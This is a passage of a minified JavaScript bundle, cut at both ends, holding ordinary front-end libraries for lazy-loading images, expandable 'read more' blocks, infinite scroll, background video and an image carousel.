et(s[e]);a&&!l&&et(a)}},U=k(Y),G=function(t){v(t.target,i.loadedClass),y(t.target,i.loadingClass),w(t.target,Z)},Q=S(G),Z=function(t){Q({target:t.target})},J=function(t,e){try{t.contentWindow.location.replace(e)}catch(i){t.src=e}},K=function(t){var e,n,o=t[r](i.srcsetAttr);(e=i.customMedia[t[r]("data-media")||t[r]("media")])&&t.setAttribute("media",e),o&&t.setAttribute("srcset",o),e&&(n=t.parentNode,n.insertBefore(t.cloneNode(),t),n.removeChild(t))},tt=S(function(t,e,n,o,s){var a,l,d,c,f,g;(f=b(t,"lazybeforeunveil",e)).defaultPrevented||(o&&(n?v(t,i.autosizesClass):t.setAttribute("sizes",o)),l=t[r](i.srcsetAttr),a=t[r](i.srcAttr),s&&(d=t.parentNode,c=d&&u.test(d.nodeName||"")),g=e.firesLoad||"src"in t&&(l||a||c),f={target:t},g&&(w(t,X,!0),clearTimeout(p),p=h(X,2500),v(t,i.loadingClass),w(t,Z,!0)),c&&m.call(d.getElementsByTagName("source"),K),l?t.setAttribute("srcset",l):a&&!c&&(N.test(t.nodeName)?J(t,a):t.src=a),(l||c)&&x(t,{src:a})),_(function(){t._lazyRace&&delete t._lazyRace,y(t,i.lazyClass),(!g||t.complete)&&(g?X(f):B--,G(f))})}),et=function(t){var e,n=H.test(t.nodeName),o=n&&(t[r](i.sizesAttr)||t[r]("sizes")),s="auto"==o;(!s&&c||!n||!t.src&&!t.srcset||t.complete||g(t,i.errorClass))&&(e=b(t,"lazyunveilread").detail,s&&P.updateElem(t,!0,t.offsetWidth),t._lazyRace=!0,B++,tt(t,e,s,o,n))},it=function(){if(!c){if(o.now()-C<999)return void h(it,999);var t=A(function(){i.loadMode=3,U()});c=!0,i.loadMode=3,U(),l("scroll",function(){3==i.loadMode&&(i.loadMode=2),t()},!0)}};return{_:function(){C=o.now(),s=e.getElementsByClassName(i.lazyClass),d=e.getElementsByClassName(i.lazyClass+" "+i.preloadClass),R=i.hFac,l("scroll",U,!0),l("resize",U,!0),t.MutationObserver?new MutationObserver(U).observe(n,{childList:!0,subtree:!0,attributes:!0}):(n[a]("DOMNodeInserted",U,!0),n[a]("DOMAttrModified",U,!0),setInterval(U,999)),l("hashchange",U,!0),["focus","mouseover","click","load","transitionend","animationend","webkitAnimationEnd"].forEach(function(t){e[a](t,U,!0)}),/d$|^c/.test(e.readyState)?it():(l("load",it),e[a]("DOMContentLoaded",U),h(it,2e4)),U(s.length>0)},checkElems:U,unveil:et}}(),P=function(){var t,n=S(function(t,e,i,n){var o,s,a;if(t._lazysizesWidth=n,n+="px",t.setAttribute("sizes",n),u.test(e.nodeName||""))for(o=e.getElementsByTagName("source"),s=0,a=o.length;a>s;s++)o[s].setAttribute("sizes",n);i.detail.dataAttr||x(t,i.detail)}),o=function(t,e,i){var o,s=t.parentNode;s&&(i=C(t,s,i),o=b(t,"lazybeforesizes",{width:i,
dataAttr:!!e}),o.defaultPrevented||(i=o.detail.width,i&&i!==t._lazysizesWidth&&n(t,s,o,i)))},s=function(){var e,i=t.length;if(i)for(e=0;i>e;e++)o(t[e])},a=A(s);return{_:function(){t=e.getElementsByClassName(i.autosizesClass),l("resize",a)},checkElems:a,updateElem:o}}(),I=function(){I.i||(I.i=!0,P._(),L._())};return function(){var e,n={lazyClass:"lazyload",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:!0,expFactor:1.5,hFac:.8,loadMode:2};i=t.lazySizesConfig||t.lazysizesConfig||{};for(e in n)e in i||(i[e]=n[e]);t.lazySizesConfig=i,h(function(){i.init&&I()})}(),{cfg:i,autoSizer:P,loader:L,init:I,uP:x,aC:v,rC:y,hC:g,fire:b,gW:C,rAF:_}}}),!function(t){"function"==typeof define&&define.amd?define(["jquery"],t):"object"==typeof exports?module.exports=t(require("jquery")):t(jQuery)}(function(t){"use strict";function e(t,e,i){var n;return function(){var o=this,s=arguments,a=function(){n=null,i||t.apply(o,s)},r=i&&!n;clearTimeout(n),n=setTimeout(a,e),r&&t.apply(o,s)}}function i(t){var e=++h;return String(null==t?"rmjs-":t)+e}function n(t){var e=t.clone().css({height:"auto",width:t.width(),maxHeight:"none",overflow:"hidden"}).insertAfter(t),i=e.outerHeight(),n=parseInt(e.css({maxHeight:""}).css("max-height").replace(/[^-\d\.]/g,""),10),o=t.data("defaultHeight");e.remove();var s=n||t.data("collapsedHeight")||o;t.data({expandedHeight:i,maxHeight:n,collapsedHeight:s}).css({maxHeight:"none"})}function o(t){if(!l[t.selector]){var e=" ";t.embedCSS&&""!==t.blockCSS&&(e+=t.selector+" + [data-readmore-toggle], "+t.selector+"[data-readmore]{"+t.blockCSS+"}"),e+=t.selector+"[data-readmore]{transition: height "+t.speed+"ms;overflow: hidden;}",function(t,e){var i=t.createElement("style");i.type="text/css",i.styleSheet?i.styleSheet.cssText=e:i.appendChild(t.createTextNode(e)),t.getElementsByTagName("head")[0].appendChild(i)}(document,e),l[t.selector]=!0}}function s(e,i){this.element=e,this.options=t.extend({},r,i),o(this.options),this._defaults=r,this._name=a,this.init(),window.addEventListener?(window.addEventListener("load",d),window.addEventListener("resize",d)):(window.attachEvent("load",d),window.attachEvent("resize",d))}var a="readmore",r={speed:100,collapsedHeight:200,heightMargin:16,moreLink:'<a href="#">Read More</a>',lessLink:'<a href="#">Close</a>',embedCSS:!0,blockCSS:"display: block; width: 100%;",startOpen:!1,beforeToggle:function(){},afterToggle:function(){}},l={},h=0,d=e(function(){t("[data-readmore]").each(function(){var e=t(this),i="true"===e.attr("aria-expanded");n(e),e.css({height:e.data(i?"expandedHeight":"collapsedHeight")})})},100);s.prototype={init:function(){var e=t(this.element);e.data({defaultHeight:this.options.collapsedHeight,heightMargin:this.options.heightMargin}),n(e);var o=e.data("collapsedHeight"),s=e.data("heightMargin");if(e.outerHeight(!0)<=o+s)return!0;var a=e.attr("id")||i(),r=this.options.startOpen?this.options.lessLink:this.options.moreLink;e.attr({"data-readmore":"","aria-expanded":this.options.startOpen,id:a}),e.after(t(r).on("click",function(t){return function(i){t.toggle(this,e[0],i)}}(this)).attr({"data-readmore-toggle":"","aria-controls":a})),this.options.startOpen||e.css({height:o})},toggle:function(e,i,n){n&&n.preventDefault(),e||(e=t('[aria-controls="'+_this.element.id+'"]')[0]),i||(i=_this.element);var o=t(i),s="",a="",r=!1,l=o.data("collapsedHeight");o.height()<=l?(s=o.data("expandedHeight")+"px",a="lessLink",r=!0):(s=l,a="moreLink"),this.options.beforeToggle(e,o,!r),o.css({height:s}),o.on("transitionend",function(i){return function(){i.options.afterToggle(e,o,r),t(this).attr({"aria-expanded":r}).off("transitionend")}}(this)),t(e).replaceWith(t(this.options[a]).on("click",function(t){return function(e){t.toggle(this,i,e)}}(this)).attr({"data-readmore-toggle":"","aria-controls":o.attr("id")}))},destroy:function(){t(this.element).each(function(){var e=t(this);e.attr({"data-readmore":null,"aria-expanded":null}).css({maxHeight:"",height:""}).next("[data-readmore-toggle]").remove(),e.removeData()})}},t.fn.readmore=function(e){var i=arguments,n=this.selector;return e=e||{},"object"==typeof e?this.each(function(){if(t.data(this,"plugin_"+a)){var i=t.data(this,"plugin_"+a);i.destroy.apply(i)}e.selector=n,t.data(this,"plugin_"+a,new s(this,e))}):"string"==typeof e&&"_"!==e[0]&&"init"!==e?this.each(function(){var n=t.data(this,"plugin_"+a);n instanceof s&&"function"==typeof n[e]&&n[e].apply(n,Array.prototype.slice.call(i,1))}):void 0}}),!function(t){"use strict";t.jscroll={defaults:{debug:!1,autoTrigger:!0,autoTriggerUntil:!1,loadingHtml:"<small>Loading...</small>",loadingFunction:!1,padding:0,nextSelector:"a:last",contentSelector:"",pagingSelector:"",callback:!1}};var e=function(e,i){var n=e.data("jscroll"),o="function"==typeof i?{callback:i}:i,s=t.extend({},t.jscroll.defaults,o,n||{}),a="visible"===e.css("overflow-y"),r=e.find(s.nextSelector).first(),l=t(window),h=t("body"),d=a?l:e,c=t.trim(r.attr("href")+" "+s.contentSelector),u=function(){var e=t(s.loadingHtml).filter("img").attr("src");if(e){var i=new Image;i.src=e}},p=function(){e.find(".jscroll-inner").length||e.contents().wrapAll('<div class="jscroll-inner" />')},f=function(t){var e;s.pagingSelector?t.closest(s.pagingSelector).hide():(e=t.parent().not(".jscroll-inner,.jscroll-added").addClass("jscroll-next-parent").hide(),e.length||t.wrap('<div class="jscroll-next-parent" />').parent().hide())},m=function(){return d.unbind(".jscroll").removeData("jscroll").find(".jscroll-inner").children().unwrap().filter(".jscroll-added").children().unwrap()},g=function(){if(e.is(":visible")){p();var t=e.find("div.jscroll-inner").first(),i=e.data("jscroll"),n=parseInt(e.css("borderTopWidth"),10),o=isNaN(n)?0:n,r=parseInt(e.css("paddingTop"),10)+o,l=a?d.scrollTop():e.offset().top,h=t.length?t.offset().top:0,c=Math.ceil(l-h+d.height()+r);if(!i.waiting&&c+s.padding>=t.outerHeight())return b("info","jScroll:",t.outerHeight()-c,"from bottom. Loading next request..."),w()}},v=function(t){return t=t||e.data("jscroll"),t&&t.nextHref?(y(),!0):(b("warn","jScroll: nextSelector not found - destroying"),m(),!1)},y=function(){var i=e.find(s.nextSelector).first();if(i.length)if(s.autoTrigger&&(s.autoTriggerUntil===!1||s.autoTriggerUntil>0)){f(i);var n=h.height()-e.offset().top,o=e.height()<n?e.height():n,a=e.offset().top-l.scrollTop()>0?l.height()-(e.offset().top-t(window).scrollTop()):l.height();a>=o&&g(),d.unbind(".jscroll").bind("scroll.jscroll",function(){return g()}),s.autoTriggerUntil>0&&s.autoTriggerUntil--}else d.unbind(".jscroll"),i.bind("click.jscroll",function(){return f(i),w(),!1})},w=function(){var i=e.find("div.jscroll-inner").first(),n=e.data("jscroll");return n.waiting=!0,i.append('<div class="jscroll-added" />').children(".jscroll-added").last().html('<div class="jscroll-loading" id="jscroll-loading">'+s.loadingHtml+"</div>").promise().done(function(){s.loadingFunction&&s.loadingFunction()}),e.animate({scrollTop:i.outerHeight()},0,function(){i.find("div.jscroll-added").last().load(n.nextHref,function(i,o){if("error"===o)return m();var a=t(this).find(s.nextSelector).first();n.waiting=!1,n.nextHref=!!a.attr("href")&&t.trim(a.attr("href")+" "+s.contentSelector),t(".jscroll-next-parent",e).remove(),v(),s.callback&&s.callback.call(this),b("dir",n)})})},b=function(t){if(s.debug&&"object"==typeof console&&("object"==typeof t||"function"==typeof console[t]))if("object"==typeof t){var e=[];for(var i in t)"function"==typeof console[i]?(e=t[i].length?t[i]:[t[i]],console[i].apply(console,e)):console.log.apply(console,e)}else console[t].apply(console,Array.prototype.slice.call(arguments,1))};return e.data("jscroll",t.extend({},n,{initialized:!0,waiting:!1,nextHref:c})),p(),u(),y(),t.extend(e.jscroll,{destroy:m}),e};t.fn.jscroll=function(i){return this.each(function(){var n,o=t(this),s=o.data("jscroll");s&&s.initialized||(n=new e(o,i))})}}(jQuery),!function(t,e){"function"==typeof define&&define.amd?define(["jquery"],e):e("object"==typeof exports?require("jquery"):t.jQuery)}(this,function(t){"use strict";function e(t){var e,i,n,o,s,a,r,l={};for(s=t.replace(/\s*:\s*/g,":").replace(/\s*,\s*/g,",").split(","),r=0,a=s.length;r<a&&(i=s[r],i.search(/^(http|https|ftp):\/\//)===-1&&i.search(":")!==-1);r++)e=i.indexOf(":"),n=i.substring(0,e),o=i.substring(e+1),o||(o=void 0),"string"==typeof o&&(o="true"===o||"false"!==o&&o),"string"==typeof o&&(o=isNaN(o)?o:+o),l[n]=o;return null==n&&null==o?t:l}function i(t){t=""+t;var e,i,n,o=t.split(/\s+/),s="50%",a="50%";for(n=0,e=o.length;n<e;n++)i=o[n],"left"===i?s="0%":"right"===i?s="100%":"top"===i?a="0%":"bottom"===i?a="100%":"center"===i?0===n?s="50%":a="50%":0===n?s=i:a=i;return{x:s,y:a}}function n(e,i){var n=function(){i(this.src)};t('<img src="'+e+'.gif">').load(n),t('<img src="'+e+'.jpg">').load(n),t('<img src="'+e+'.jpeg">').load(n),t('<img src="'+e+'.png">').load(n)}function o(i,n,o){if(this.$element=t(i),"string"==typeof n&&(n=e(n)),o?"string"==typeof o&&(o=e(o)):o={},"string"==typeof n)n=n.replace(/\.\w*$/,"");else if("object"==typeof n)for(var s in n)n.hasOwnProperty(s)&&(n[s]=n[s].replace(/\.\w*$/,""));this.settings=t.extend({},a,o),this.path=n;try{this.init()}catch(t){if(t.message!==r)throw t}}var s="vide",a={volume:1,playbackRate:1,muted:!0,loop:!0,autoplay:!0,position:"50% 50%",posterType:"detect",resizing:!0,bgColor:"transparent",className:""},r="Not implemented";o.prototype.init=function(){var e,o,s=this,a=s.path,l=a,h="",d=s.$element,c=s.settings,u=i(c.position),p=c.posterType;o=s.$wrapper=t("<div>").addClass(c.className).css({position:"absolute","z-index":-1,top:0,left:0,bottom:0,right:0,overflow:"hidden","-webkit-background-size":"cover","-moz-background-size":"cover","-o-background-size":"cover","background-size":"cover","background-color":c.bgColor,"background-repeat":"no-repeat","background-position":u.x+" "+u.y}),"object"==typeof a&&(a.poster?l=a.poster:a.mp4?l=a.mp4:a.webm?l=a.webm:a.ogv&&(l=a.ogv)),"detect"===p?n(l,function(t){o.css("background-image","url("+t+")")}):"none"!==p&&o.css("background-image","url("+l+"."+p+")"),"static"===d.css("position")&&d.css("position","relative"),d.prepend(o),"object"==typeof a?(a.mp4&&(h+='<source src="'+a.mp4+'.mp4" type="video/mp4">'),a.webm&&(h+='<source src="'+a.webm+'.webm" type="video/webm">'),a.ogv&&(h+='<source src="'+a.ogv+'.ogv" type="video/ogg">'),e=s.$video=t("<video>"+h+"</video>")):e=s.$video=t('<video><source src="'+a+'.mp4" type="video/mp4"><source src="'+a+'.webm" type="video/webm"><source src="'+a+'.ogv" type="video/ogg"></video>');try{e.prop({autoplay:c.autoplay,loop:c.loop,volume:c.volume,muted:c.muted,defaultMuted:c.muted,playbackRate:c.playbackRate,defaultPlaybackRate:c.playbackRate})}catch(t){throw new Error(r)}e.css({margin:"auto",position:"absolute","z-index":-1,top:u.y,left:u.x,"-webkit-transform":"translate(-"+u.x+", -"+u.y+")","-ms-transform":"translate(-"+u.x+", -"+u.y+")","-moz-transform":"translate(-"+u.x+", -"+u.y+")",transform:"translate(-"+u.x+", -"+u.y+")",visibility:"hidden",opacity:0}).one("canplaythrough.vide",function(){s.resize()}).one("playing.vide",function(){e.css({visibility:"visible",opacity:1}),o.css("background-image","none")}),d.on("resize.vide",function(){c.resizing&&s.resize()}),o.append(e)},o.prototype.getVideoObject=function(){return this.$video[0]},o.prototype.resize=function(){if(this.$video){var t=this.$wrapper,e=this.$video,i=e[0],n=i.videoHeight,o=i.videoWidth,s=t.height(),a=t.width();a/o>s/n?e.css({width:a+2,height:"auto"}):e.css({width:"auto",height:s+2})}},o.prototype.destroy=function(){delete t[s].lookup[this.index],this.$video&&this.$video.off(s),this.$element.off(s).removeData(s),this.$wrapper.remove()},t[s]={lookup:[]},t.fn[s]=function(e,i){var n;return this.each(function(){n=t.data(this,s),n&&n.destroy(),n=new o(this,e,i),n.index=t[s].lookup.push(n)-1,t.data(this,s,n)}),this},t(document).ready(function(){var e=t(window);e.on("resize.vide",function(){for(var e,i=t[s].lookup.length,n=0;n<i;n++)e=t[s].lookup[n],e&&e.settings.resizing&&e.resize()}),e.on("unload.vide",function(){return!1}),t(document).find("[data-vide-bg]").each(function(e,i){var n=t(i),o=n.data("vide-options"),a=n.data("vide-bg");n[s](a,o)})})}),"function"!=typeof Object.create&&(Object.create=function(t){function e(){}return e.prototype=t,new e}),function(t,e,i){var n={init:function(e,i){this.$elem=t(i),this.options=t.extend({},t.fn.owlCarousel.options,this.$elem.data(),e),this.userOptions=e,this.loadContent()},loadContent:function(){function e(t){var e,i="";if("function"==typeof n.options.jsonSuccess)n.options.jsonSuccess.apply(this,[t]);else{for(e in t.owl)t.owl.hasOwnProperty(e)&&(i+=t.owl[e].item);n.$elem.html(i)}n.logIn()}var i,n=this;"function"==typeof n.options.beforeInit&&n.options.beforeInit.apply(this,[n.$elem]),"string"==typeof n.options.jsonPath?(i=n.options.jsonPath,t.getJSON(i,e)):n.logIn()},logIn:function(){this.$elem.data("owl-originalStyles",this.$elem.attr("style")),this.$elem.data("owl-originalClasses",this.$elem.attr("class")),this.$elem.css({opacity:0}),this.orignalItems=this.options.items,this.checkBrowser(),this.wrapperWidth=0,this.checkVisible=null,this.setVars()},setVars:function(){return 0!==this.$elem.children().length&&(this.baseClass(),this.eventTypes(),this.$userItems=this.$elem.children(),this.itemsAmount=this.$userItems.length,this.wrapItems(),this.$owlItems=this.$elem.find(".owl-item"),this.$owlWrapper=this.$elem.find(".owl-wrapper"),this.playDirection="next",this.prevItem=0,this.prevArr=[0],this.currentItem=0,this.customEvents(),void this.onStartup())},onStartup:function(){this.updateItems(),this.calculateAll(),this.buildControls(),this.updateControls(),this.response(),this.moveEvents(),this.stopOnHover(),this.owlStatus(),!1!==this.options.transitionStyle&&this.transitionTypes(this.options.transitionStyle),!0===this.options.autoPlay&&(this.options.autoPlay=5e3),this.play(),this.$elem.find(".owl-wrapper").css("display","block"),this.$elem.is(":visible")?this.$elem.css("opacity",1):this.watchVisibility(),this.onstartup=!1,this.eachMoveUpdate(),"function"==typeof this.options.afterInit&&this.options.afterInit.apply(this,[this.$elem])},eachMoveUpdate:function(){!0===this.options.lazyLoad&&this.lazyLoad(),!0===this.options.autoHeight&&this.autoHeight(),this.onVisibleItems(),"function"==typeof this.options.afterAction&&this.options.afterAction.apply(this,[this.$elem])},updateVars:function(){"function"==typeof this.options.beforeUpdate&&this.options.beforeUpdate.apply(this,[this.$elem]),this.watchVisibility(),this.updateItems(),this.calculateAll(),this.updatePosition(),this.updateControls(),this.eachMoveUpdate(),"function"==typeof this.options.afterUpdate&&this.options.afterUpdate.apply(this,[this.$elem])},reload:function(){var t=this;e.setTimeout(function(){t.updateVars()},0)},watchVisibility:function(){var t=this;return!1===t.$elem.is(":visible")&&(t.$elem.css({opacity:0}),e.clearInterval(t.autoPlayInterval),e.clearInterval(t.checkVisible),void(t.checkVisible=e.setInterval(function(){t.$elem.is(":visible")&&(t.reload(),t.$elem.animate({opacity:1},200),e.clearInterval(t.checkVisible))},500)))},wrapItems:function(){this.$userItems.wrapAll('<div class="owl-wrapper">').wrap('<div class="owl-item"></div>'),this.$elem.find(".owl-wrapper").wrap('<div class="owl-wrapper-outer">'),this.wrapperOuter=this.$elem.find(".owl-wrapper-outer"),this.$elem.css("display","block")},baseClass:function(){var t=this.$elem.hasClass(this.options.baseClass),e=this.$elem.hasClass(this.options.theme);t||this.$elem.addClass(this.options.baseClass),e||this.$elem.addClass(this.options.theme)},updateItems:function(){var e,i;if(!1===this.options.responsive)return!1;if(!0===this.options.singleItem)return this.options.items=this.orignalItems=1,this.options.itemsCustom=!1,this.options.itemsDesktop=!1,this.options.itemsDesktopSmall=!1,this.options.itemsTablet=!1,this.options.itemsTabletSmall=!1,this.options.itemsMobile=!1;if(e=t(this.options.responsiveBaseWidth).width(),e>(this.options.itemsDesktop[0]||this.orignalItems)&&(this.options.items=this.orignalItems),!1!==this.options.itemsCustom)for(this.options.itemsCustom.sort(function(t,e){return t[0]-e[0]}),i=0;i<this.options.itemsCustom.length;i+=1)this.options.itemsCustom[i][0]<=e&&(this.options.items=this.options.itemsCustom[i][1]);else e<=this.options.itemsDesktop[0]&&!1!==this.options.itemsDesktop&&(this.options.items=this.options.itemsDesktop[1]),e<=this.options.itemsDesktopSmall[0]&&!1!==this.options.itemsDesktopSmall&&(this.options.items=this.options.itemsDesktopSmall[1]),e<=this.options.itemsTablet[0]&&!1!==this.options.itemsTablet&&(this.options.items=this.options.itemsTablet[1]),e<=this.options.itemsTabletSmall[0]&&!1!==this.options.itemsTabletSmall&&(this.options.items=this.options.itemsTabletSmall[1]),e<=this.options.itemsMobile[0]&&!1!==this.options.itemsMobile&&(this.options.items=this.options.itemsMobile[1]);this.options.items>this.itemsAmount&&!0===this.options.itemsScaleUp&&(this.options.items=this.itemsAmount)},response:function(){var i,n,o=this;return!0===o.options.responsive&&(n=t(e).width(),o.resizer=function(){t(e).width()!==n&&(!1!==o.options.autoPlay&&e.clearInterval(o.autoPlayInterval),e.clearTimeout(i),i=e.setTimeout(function(){n=t(e).width(),o.updateVars()},o.options.responsiveRefreshRate))},void t(e).resize(o.resizer))},updatePosition:function(){this.jumpTo(this.currentItem),!1!==this.options.autoPlay&&this.checkAp()},appendItemsSizes:function(){var e=this,i=0,n=e.itemsAmount-e.options.items;e.$owlItems.each(function(o){var s=t(this);s.css({width:e.itemWidth}).data("owl-item",Number(o)),0!==o%e.options.items&&o!==n||o>n||(i+=1),s.data("owl-roundPages",i)})},appendWrapperSizes:function(){this.$owlWrapper.css({width:this.$owlItems.length*this.itemWidth*2,left:0}),this.appendItemsSizes()},calculateAll:function(){this.calculateWidth(),this.appendWrapperSizes(),this.loops(),this.max()},calculateWidth:function(){this.itemWidth=Math.round(this.$elem.width()/this.options.items)},max:function(){var t=-1*(this.itemsAmount*this.itemWidth-this.options.items*this.itemWidth);return this.options.items>this.itemsAmount?this.maximumPixels=t=this.maximumItem=0:(this.maximumItem=this.itemsAmount-this.options.items,this.maximumPixels=t),t},min:function(){return 0},loops:function(){var e,i,n=0,o=0;for(this.positionsInArray=[0],this.pagesInArray=[],e=0;e<this.itemsAmount;e+=1)o+=this.itemWidth,this.positionsInArray.push(-o),!0===this.options.scrollPerPage&&(i=t(this.$owlItems[e]),i=i.data("owl-roundPages"),i!==n&&(this.pagesInArray[n]=this.positionsInArray[e],n=i))},buildControls:function(){!0!==this.options.navigation&&!0!==this.options.pagination||(this.owlControls=t('<div class="owl-controls"/>').toggleClass("clickable",!this.browser.isTouch).appendTo(this.$elem)),!0===this.options.pagination&&this.buildPagination(),!0===this.options.navigation&&this.buildButtons()},buildButtons:function(){var e=this,i=t('<div class="owl-buttons"/>');e.owlControls.append(i),e.buttonPrev=t("<div/>",{class:"owl-prev",html:e.options.navigationText[0]||""}),e.buttonNext=t("<div/>",{class:"owl-next",html:e.options.navigationText[1]||""}),i.append(e.buttonPrev).append(e.buttonNext),i.on("touchstart.owlControls mousedown.owlControls",'div[class^="owl"]',function(t){t.preventDefault()}),i.on("touchend.owlControls mouseup.owlControls",'div[class^="owl"]',function(i){i.preventDefault(),t(this).hasClass("owl-next")?e.next():e.prev()})},buildPagination:function(){var e=this;e.paginationWrapper=t('<div class="owl-pagination"/>'),e.owlControls.append(e.paginationWrapper),e.paginationWrapper.on("touchend.owlControls mouseup.owlControls",".owl-page",function(i){i.preventDefault(),Number(t(this).data("owl-page"))!==e.currentItem&&e.goTo(Number(t(this).data("owl-page")),!0)})},updatePagination:function(){var e,i,n,o,s,a;if(!1===this.options.pagination)return!1;for(this.paginationWrapper.html(""),e=0,i=this.itemsAmount-this.itemsAmount%this.options.items,o=0;o<this.itemsAmount;o+=1)0===o%this.options.items&&(e+=1,i===o&&(n=this.itemsAmount-this.options.items),s=t("<div/>",{class:"owl-page"}),a=t("<span></span>",{text:!0===this.options.paginationNumbers?e:"",class:!0===this.options.paginationNumbers?"owl-numbers":""}),s.append(a),s.data("owl-page",i===o?n:o),s.data("owl-roundPages",e),this.paginationWrapper.append(s));this.checkPagination()},checkPagination:function(){var e=this;return!1!==e.options.pagination&&void e.paginationWrapper.find(".owl-page").each(function(){t(this).data("owl-roundPages")===t(e.$owlItems[e.currentItem]).data("owl-roundPages")&&(e.paginationWrapper.find(".owl-page").removeClass("active"),t(this).addClass("active"))})},checkNavigation:function(){return!1!==this.options.navigation&&void(!1===this.options.rewindNav&&(0===this.currentItem&&0===this.maximumItem?(this.buttonPrev.addClass("disabled"),this.buttonNext.addClass("disabled")):0===this.currentItem&&0!==this.maximumItem?(this.buttonPrev.addClass("disabled"),this.buttonNext.removeClass("disabled")):this.currentItem===this.maximumItem?(this.buttonPrev.removeClass("disabled"),this.buttonNext.addClass("disabled")):0!==this.currentItem&&this.currentItem!==this.maximumItem&&(this.buttonPrev.removeClass("disabled"),this.buttonNext.removeClass("disabled"))))},updateControls:function(){this.updatePagination(),this.checkNavigation(),this.owlControls&&(this.options.items>=this.itemsAmount?this.owlControls.hide():this.owlControls.show())},destroyControls:function(){this.owlControls&&this.owlControls.remove()},next:function(t){if(this.isTransition)return!1;if(this.currentItem+=!0===this.options.scrollPerPage?this.options.items:1,this.currentItem>this.maximumItem+(!0===this.options.scrollPerPage?this.options.items-1:0)){if(!0!==this.options.rewindNav)return this.currentItem=this.maximumItem,!1;this.currentItem=0,t="rewind"}this.goTo(this.currentItem,t)},prev:function(t){if(this.isTransition)return!1;if(this.currentItem=!0===this.options.scrollPerPage&&0<this.currentItem&&this.currentItem<this.options.items?0:this.currentItem-(!0===this.options.scrollPerPage?this.options.items:1),0>this.currentItem){if(!0!==this.options.rewindNav)return this.currentItem=0,!1;this.currentItem=this.maximumItem,t="rewind"}this.goTo(this.currentItem,t)},goTo:function(t,i,n){var o=this;return!o.isTransition&&("function"==typeof o.options.beforeMove&&o.options.beforeMove.apply(this,[o.$elem]),t>=o.maximumItem?t=o.maximumItem:0>=t&&(t=0),o.currentItem=o.owl.currentItem=t,!1!==o.options.transitionStyle&&"drag"!==n&&1===o.options.items&&!0===o.browser.support3d?(o.swapSpeed(0),!0===o.browser.support3d?o.transition3d(o.positionsInArray[t]):o.css2slide(o.positionsInArray[t],1),o.afterGo(),o.singleItemTransition(),!1):(t=o.positionsInArray[t],!0===o.browser.support3d?(o.isCss3Finish=!1,!0===i?(o.swapSpeed("paginationSpeed"),e.setTimeout(function(){o.isCss3Finish=!0},o.options.paginationSpeed)):"rewind"===i?(o.swapSpeed(o.options.rewindSpeed),e.setTimeout(function(){o.isCss3Finish=!0},o.options.rewindSpeed)):(o.swapSpeed("slideSpeed"),e.setTimeout(function(){o.isCss3Finish=!0},o.options.slideSpeed)),o.transition3d(t)):!0===i?o.css2slide(t,o.options.paginationSpeed):"rewind"===i?o.css2slide(t,o.options.rewindSpeed):o.css2slide(t,o.options.slideSpeed),void o.afterGo()))},jumpTo:function(t){"function"==typeof this.options.beforeMove&&this.options.beforeMove.apply(this,[this.$elem]),t>=this.maximumItem||-1===t?t=this.maximumItem:0>=t&&(t=0),this.swapSpeed(0),!0===this.browser.support3d?this.transition3d(this.positionsInArray[t]):this.css2slide(this.positionsInArray[t],1),this.currentItem=this.owl.currentItem=t,this.afterGo()},afterGo:function(){this.prevArr.push(this.currentItem),this.prevItem=this.owl.prevItem=this.prevArr[this.prevArr.length-2],this.prevArr.shift(0),this.prevItem!==this.currentItem&&(this.checkPagination(),this.checkNavigation(),this.eachMoveUpdate(),!1!==this.options.autoPlay&&this.checkAp()),"function"==typeof this.options.afterMove&&this.prevItem!==this.currentItem&&this.options.afterMove.apply(this,[this.$elem])},stop:function(){this.apStatus="stop",e.clearInterval(this.autoPlayInterval)},checkAp:function(){"stop"!==this.apStatus&&this.play()},play:function(){var t=this;return t.apStatus="play",!1!==t.options.autoPlay&&(e.clearInterval(t.autoPlayInterval),void(t.autoPlayInterval=e.setInterval(function(){t.next(!0)},t.options.autoPlay)))},swapSpeed:function(t){"slideSpeed"===t?this.$owlWrapper.css(this.addCssSpeed(this.options.slideSpeed)):"paginationSpeed"===t?this.$owlWrapper.css(this.addCssSpeed(this.options.paginationSpeed)):"string"!=typeof t&&this.$owlWrapper.css(this.addCssSpeed(t))},addCssSpeed:function(t){return{"-webkit-transition":"all "+t+"ms ease","-moz-transition":"all "+t+"ms ease","-o-transition":"all "+t+"ms ease",transition:"all "+t+"ms ease"}},removeTransition:function(){return{"-webkit-transition":"","-moz-transition":"","-o-transition":"",transition:""}},doTranslate:function(t){return{"-webkit-transform":"translate3d("+t+"px, 0px, 0px)","-moz-transform":"translate3d("+t+"px, 0px, 0px)","-o-transform":"translate3d("+t+"px, 0px, 0px)","-ms-transform":"translate3d("+t+"px, 0px, 0px)",transform:"translate3d("+t+"px, 0px,0px)"}},transition3d:function(t){this.$owlWrapper.css(this.doTranslate(t))},css2move:function(t){this.$owlWrapper.css({left:t})},css2slide:function(t,e){var i=this;i.isCssFinish=!1,i.$owlWrapper.stop(!0,!0).animate({left:t},{duration:e||i.options.slideSpeed,complete:function(){i.isCssFinish=!0}})},checkBrowser:function(){var t=i.createElement("div");t.style.cssText="  -moz-transform:translate3d(0px, 0px, 0px); -ms-transform:translate3d(0px, 0px, 0px); -o-transform:translate3d(0px, 0px, 0px); -webkit-transform:translate3d(0px, 0px, 0px); transform:translate3d(0px, 0px, 0px)",t=t.style.cssText.match(/translate3d\(0px, 0px, 0px\)/g),this.browser={support3d:null!==t&&1===t.length,isTouch:"ontouchstart"in e||e.navigator.msMaxTouchPoints}},moveEvents:function(){!1===this.options.mouseDrag&&!1===this.options.touchDrag||(this.gestures(),this.disabledEvents())},eventTypes:function(){var t=["s","e","x"];this.ev_types={},!0===this.options.mouseDrag&&!0===this.options.touchDrag?t=["touchstart.owl mousedown.owl","touchmove.owl mousemove.owl","touchend.owl touchcancel.owl mouseup.owl"]:!1===this.options.mouseDrag&&!0===this.options.touchDrag?t=["touchstart.owl","touchmove.owl","touchend.owl touchcancel.owl"]:!0===this.options.mouseDrag&&!1===this.options.touchDrag&&(t=["mousedown.owl","mousemove.owl","mouseup.owl"]),this.ev_types.start=t[0],this.ev_types.move=t[1],this.ev_types.end=t[2]},disabledEvents:function(){this.$elem.on("dragstart.owl",function(t){t.preventDefault()}),this.$elem.on("mousedown.disableTextSelect",function(e){return t(e.target).is("input, textarea, select, option")})},gestures:function(){function n(t){if(void 